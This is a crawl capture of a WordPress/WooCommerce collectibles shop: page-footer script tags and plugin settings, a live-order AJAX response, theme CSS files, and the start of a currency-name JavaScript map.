/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/lithunia-1-unc\/","state":"2fd7bb054a","uccode":"","nonce":"a9526c7a8d","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/lithunia-1-unc\/","state":"2fd7bb054a","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"a9526c7a8d"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_81581498-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81581498'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-81581498","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lithunia-1-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="81581498" defer></script><script type="text/javascript" id="gt_widget_script_66178778-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66178778'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-66178778","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lithunia-1-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="66178778" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9810","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-23 00:42:34 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=9810
body_size: 755
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/london-themed-souvenir-collectable-showpieces\/\">London themed souvenir collectable showpieces (Pre-order)<\/a> was purchased by <span class=\"pi-first_name\">Robiul Islam<\/span> from <span class=\"pi-country\">Germany<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/IMG20220516172244-scaled-150x150.jpg","link":"http:\/\/trust-collector.com\/product\/london-themed-souvenir-collectable-showpieces\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3
body_size: 4769
content:
body .select2-container--default{min-height:42px}body .select2-container--default .select2-selection{border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:transparent;transition:border-color .4s ease}body .select2-container--default .select2-selection:focus{outline:none}body .select2-container--default .select2-selection--single{padding:0 15px;height:42px;text-align:left;font-size:14px;line-height:38px}body .select2-container--default .select2-selection--single .select2-selection__rendered{display:inline;padding-right:0 !important;padding-left:0 !important;color:var(--color-gray-500);line-height:1.4}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:8px;right:10px !important;background-position:right 1px top 50%;background-size:auto 18px;background-repeat:no-repeat;background-image:var(--wd-form-chevron)}body .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container--default .select2-selection--single .select2-selection__clear{position:absolute;top:10px;right:35px;color:#bbb}body .select2-container--default .select2-selection--multiple{min-height:42px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{display:block;margin-bottom:9px;padding:0 15px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{margin-top:9px;margin-right:10px;padding-top:2px;padding-bottom:2px;padding-right:8px;padding-left:6px;border:none;border-radius:0;background-color:var(--bgcolor-gray-300);color:var(--color-gray-800);font-weight:600;font-size:12px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{margin-top:-2px;margin-right:4px;color:inherit;font-size:16px;line-height:12px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search--inline{display:inline-block;margin:0;margin-top:9px;line-height:1}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search--inline input{height:auto;max-width:50%}body .select2-container--default .select2-search--dropdown{position:relative;padding:18px;border-bottom:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background-color:var(--bgcolor-gray-200)}body .select2-container--default .select2-search--dropdown .select2-search__field{padding:0 15px;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background-color:var(--bgcolor-white);background-image:none;color:#777}body .select2-container--default .select2-search--dropdown:after{position:absolute;top:50%;right:30px;margin-top:-9px;color:var(--color-gray-300);font-size:18px;line-height:18px;content:"\f130";font-family:"woodmart-font"}body .select2-container--default .select2-results__option[data-selected=true],body .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:var(--bgcolor-gray-300);color:var(--color-gray-800)}body .select2-container--default .select2-results__option[aria-selected=true]{color:#fff;font-weight:600;background-color:var(--wd-primary-color)}body .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow{transform:rotate(180deg)}body .select2-container--default .select2-dropdown{border-width:var(--wd-form-brd-width);border-color:var(--wd-form-brd-color);border-radius:0;background-color:var(--bgcolor-white);z-index:100000}body .select2-container--default .select2-results__option{padding:10px 18px}body .select2-container--default .select2-results__option:focus{outline:none}body .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:var(--wd-form-brd-width);border-color:var(--wd-form-brd-color)}body .select2-results__options{--li-mb: 0}.form-style-underlined .select2-container--default .select2-selection{padding-right:0;padding-left:0;border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined .select2-container--default .select2-selection .select2-selection__arrow{right:0 !important}.form-style-underlined .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-right:0;padding-left:0}.form-style-underlined .select2-container--default.select2-container--focus .select2-selection--multiple{border-top:none;border-right:none;border-left:none}.form-style-underlined .select2-container--open .select2-dropdown--above{border-bottom-style:solid}


--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-progress-bar.min.css?ver=6.3.3
body_size: 673
content:
.wd-stock-progress-bar .stock-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:var(--color-gray-500)}.wd-stock-progress-bar .stock-info span{margin-inline-start:3px;color:var(--color-gray-800);font-weight:600}.wd-stock-progress-bar .progress-area,.wd-stock-progress-bar .progress-bar{height:7px}.wd-stock-progress-bar .progress-area{width:100%;background-color:var(--bgcolor-gray-300)}.wd-stock-progress-bar .progress-bar{background-color:var(--wd-primary-color)}@media (max-width: 575px){.product-grid-item .wd-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .wd-stock-progress-bar .total-sold{display:none}}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3
body_size: 36416
content:
    
    var currencyMap = {};

    currencyMap.AED = "United Arab Emirates Dirham";
    currencyMap.AFN = "Afghanistan Afghani";
    currencyMap.ALL = "Albania Lek";
    currencyMap.AMD = "Armenia Dram";
    currencyMap.ANG = "Netherlands Antilles Guilder";
    currencyMap.AOA = "Angola Kwanza";
    currencyMap.ARS = "Argentina Peso";
    currencyMap.AUD = "Australia Dollar";
    currencyMap.AWG = "Aruba Guilder";
    currencyMap.AZN = "Azerbaijan New Manat";
    currencyMap.BAM = "Bosnia and Herzegovina Convertible Marka";
    currencyMap.BBD = "Barbados Dollar";
    currencyMap.BDT = "Bangladesh Taka";
    currencyMap.BGN = "Bulgaria Lev";
    currencyMap.BHD = "Bahrain Dinar";
    currencyMap.BIF = "Burundi Franc";
    currencyMap.BMD = "Bermuda Dollar";
    currencyMap.BND = "Brunei Darussalam Dollar";
    currencyMap.BOB = "Bolivia Boliviano";
    currencyMap.BRL = "Brazil Real";
    currencyMap.BSD = "Bahamas Dollar";
    currencyMap.BTN = "Bhutan Ngultrum";
    //BTC
    currencyMap.BTC = "Bitcoin";
    currencyMap.BWP = "Botswana Pula";
    currencyMap.BYR = "Belarus Ruble";
    currencyMap.BZD = "Belize Dollar";
    currencyMap.CAD = "Canada Dollar";
    currencyMap.CDF = "Congo/Kinshasa Franc";
    currencyMap.CHF = "Switzerland Franc";
    currencyMap.CLP = "Chile Peso";
    currencyMap.CNY = "China Yuan Renminbi";
    currencyMap.COP = "Colombia Peso";
    currencyMap.CRC = "Costa Rica Colon";
    currencyMap.CUP = "Cuba Peso";
    currencyMap.CVE = "Cape Verde Escudo";
    currencyMap.CZK = "Czech Republic Koruna";
    currencyMap.DJF = "Djibouti Franc";
    currencyMap.DKK = "Denmark Krone";
    currencyMap.DOP = "Dominican Republic Peso";
    currencyMap.DZD = "Algeria Dinar";
    currencyMap.EGP = "Egypt Pound";
    currencyMap.ERN = "Eritrea Nakfa";
    currencyMap.ETB = "Ethiopia Birr";
    currencyMap.EUR = "Euro Member Countries";
    currencyMap.FJD = "Fiji Dollar";
    currencyMap.FKP = "Falkland Islands (Malvinas) Pound";
    currencyMap.GBP = "United Kingdom Pound";
    currencyMap.GEL = "Georgia Lari";
    currencyMap.GHS = "Ghana Cedi";
    currencyMap.GIP = "Gibraltar Pound";
    currencyMap.GMD = "Gambia Dalasi";
    currencyMap.GNF = "Guinea Franc";
    currencyMap.GTQ = "Guatemala Quetzal";
    currencyMap.GYD = "Guyana Dollar";
    currencyMap.HKD = "Hong Kong Dollar";
    currencyMap.HNL = "Honduras Lempira";
    currencyMap.HRK = "Croatia Kuna";
    currencyMap.HTG = "Haiti Gourde";
    currencyMap.HUF = "Hungary Forint";
    currencyMap.IDR = "Indonesia Rupiah";
    currencyMap.ILS = "Israel Shekel";
    currencyMap.INR = "India Rupee";
    currencyMap.IQD = "Iraq Dinar";
    currencyMap.IRR = "Iran Rial";
    currencyMap.ISK = "Iceland Krona";
    currencyMap.JMD = "Jamaica Dollar";
    currencyMap.JOD = "Jordan Dinar";
    currencyMap.JPY = "Japan Yen";
    currencyMap.KES = "Kenya Shilling";
    currencyMap.KGS = "Kyrgyzstan Som";
    currencyMap.KHR = "Cambodia Riel";
    currencyMap.KMF = "Comoros Franc";
    currencyMap.KPW = "Korea (North) Won";
    currencyMap.KRW = "Korea (South) Won";
    currencyMap.KWD = "Kuwait Dinar";
    currencyMap.KYD = "Cayman Islands Dollar";
    currencyMap.KZT = "Kazakhstan Tenge";
    currencyMap.LAK = "Laos Kip";
    currencyMap.LBP = "Lebanon Pound";
    currencyMap.LKR = "Sri Lanka Rupee";
    currencyMap.LRD = "Liberia Dollar";
    currencyMap.LSL = "Lesotho Loti";
    currencyMap.LTL = "Lithuania Litas";
    currencyMap.LVL = "Latvia Lat";
    currencyMap.LYD = "Libya Dinar";
    currencyMap.MAD = "Morocco Dirham";
    currencyMap.MDL = "Moldova Leu";
    currencyMap.MGA = "Madagascar Ariary";
    currencyMap.MKD = "Macedonia Denar";
    currencyMap.MMK = "Myanmar (Burma) Kyat";
    currencyMap.MNT = "Mongolia Tughrik";
    currencyMap.MOP = "Macau Pataca";
    currencyMap.MRO = "Mauritania Ouguiya";
    currencyMap.MUR = "Mauritius Rupee";
    currencyMap.MVR = "Maldives (Maldive Islands) Rufiyaa";
    currencyMap.MWK = "Malawi Kscdha";
    currencyMap.MXN = "Mexico Peso";
    currencyMap.MYR = "Malaysia Ringgit";
    currencyMap.MZN = "Mozambique Metical";
    currencyMap.NAD = "Namibia Dollar";
    currencyMap.NGN = "Nigeria Naira";
    currencyMap.NIO = "Nicaragua Cordoba";
    currencyMap.NOK = "Norway Krone";
    currencyMap.NPR = "Nepal Rupee";
    currencyMap.NZD = "New Zealand Dollar";
    currencyMap.OMR = "Oman Rial";
    currencyMap.PAB = "Panama Balboa";
    currencyMap.PEN = "Peru Nuevo Sol";
    currencyMap.PGK = "Papua New Guinea Kina";
    currencyMap.PHP = "Philippines Peso";
    currencyMap.PKR = "Pakistan Rupee";
    currencyMap.PLN = "Poland Zloty";
    currencyMap.PYG = "Paraguay Guarani";
    currencyMap.QAR = "Qatar Riyal";
    currencyMap.RON = "Romania New Leu";
    currencyMap.RSD = "Serbia Dinar";
    currencyMap.RUB = "Russia Ruble";
    currencyMap.RWF = "Rwanda Franc";
    currencyMap.SAR = "Saudi Arabia Riyal";
    currencyMap.SBD = "Solomon Islands Dollar";
    currencyMap.SCR = "Seychelles Rupee";
    currencyMap.SDG = "Sudan Pound";
    currencyMap.SEK = "Sweden Krona";
    currencyMap.SGD = "Singapore Dollar";
    currencyMap.SHP = "Saint Helena Pound";
    currencyMap.SLL = "Sierra Leone Leone";
    currencyMap.SOS = "Somalia Shilling";
    currencyMap.SRD = "Suriname Dollar";
    currencyMap.STD = "Sao Tome and Principe Dobra";
    currencyMap.SVC = "El Salvador Colon";
    currencyMap.SYP = "Syria Pound";
    currencyMap.SZL = "Swaziland Lilangeni";
    currencyMap.THB = "Thailand Baht";
    currencyMap.TJS = "Tajikistan Somoni";
    currencyMap.TMT = "Turkmenistan Manat";
    currencyMap.TND = "Tunisia Dinar";
    currencyMap.TOP = "Tonga Pa'anga";
    currencyMap.TRY = "Turkey Lira";
    currencyMap.TTD = "Trinidad and Tobago Dollar";
    currencyMap.TWD = "Taiwan New Dollar";
    currencyMap.TZS = "Tanzania Shilling";
    currencyMap.UAH = "Ukraine Hryvna";
    currencyMap.UGX = "Uganda Shilling";
    currencyMap.USD = "United States Dollar";
    currencyMap.UYU = "Uruguay Peso";
    currencyMap.UZS = "Uzbekistan Som";
    currencyMap.VEF = "Venezuela Bolivar";
    currencyMap.VND = "Viet Nam Dong";
    currencyMap.VUV = "Vanuatu Vatu";
    currencyMap.WST = "Samoa Tala";
    currencyMap.XAF = "Communaute Financiere Africaine (BEAC) CFA Franc BEAC";
    currencyMap.XCD = "East Caribbean Dollar";
    currencyMap.XDR = "International Monetary Fund (IMF) Special Drawing Rights";
    currencyMap.XOF = "Communaute Financiere Africaine (BCEAO) Franc";
    currencyMap.XPF = "Comptoirs Francais du Pacifique (CFP) Franc";
    currencyMap.YER = "Yemen Rial";
    currencyMap.ZAR = "South Africa Rand";
    currencyMap.ZMW = "Zambia Kscdha";

    // Map of currency codes symbols
    var currencySymbolMap = {};

    currencySymbolMap.AED = "&#x62f;.&#x625;"; 
    currencySymbolMap.AFN = "&#x60b;"; 
    currencySymbolMap.ALL = "L"; 
    currencySymbolMap.AMD = "AMD"; 
    currencySymbolMap.ANG = "&fnof;"; 
    currencySymbolMap.AOA = "Kz"; 
    currencySymbolMap.ARS = "&#36;"; 
    currencySymbolMap.AUD = "&#36;"; 
    currencySymbolMap.AWG = "Afl."; 
    currencySymbolMap.AZN = "AZN"; 
    currencySymbolMap.BAM = "KM"; 
    currencySymbolMap.BBD = "&#36;"; 
    currencySymbolMap.BDT = "&#2547;&nbsp;"; 
    currencySymbolMap.BGN = "&#1083;&#1074;."; 
    currencySymbolMap.BHD = ".&#x62f;.&#x628;"; 
    currencySymbolMap.BIF = "Fr"; 
    currencySymbolMap.BMD = "&#36;"; 
    currencySymbolMap.BND = "&#36;"; 
    currencySymbolMap.BOB = "Bs."; 
    currencySymbolMap.BRL = "&#82;&#36;"; 
    currencySymbolMap.BSD = "&#36;"; 
    currencySymbolMap.BTC = "&#3647;"; 
    currencySymbolMap.BTN = "Nu."; 
    currencySymbolMap.BWP = "P"; 
    currencySymbolMap.BYR = "Br"; 
    currencySymbolMap.BYN = "Br"; 
    currencySymbolMap.BZD = "&#36;"; 
    currencySymbolMap.CAD = "&#36;"; 
    currencySymbolMap.CDF = "Fr"; 
    currencySymbolMap.CHF = "&#67;&#72;&#70;"; 
    currencySymbolMap.CLP = "&#36;"; 
    currencySymbolMap.CNY = "&yen;"; 
    currencySymbolMap.COP = "&#36;"; 
    currencySymbolMap.CRC = "&#x20a1;"; 
    currencySymbolMap.CUC = "&#36;"; 
    currencySymbolMap.CUP = "&#36;"; 
    currencySymbolMap.CVE = "&#36;"; 
    currencySymbolMap.CZK = "&#75;&#269;"; 
    currencySymbolMap.DJF = "Fr"; 
    currencySymbolMap.DKK = "DKK"; 
    currencySymbolMap.DOP = "RD&#36;"; 
    currencySymbolMap.DZD = "&#x62f;.&#x62c;"; 
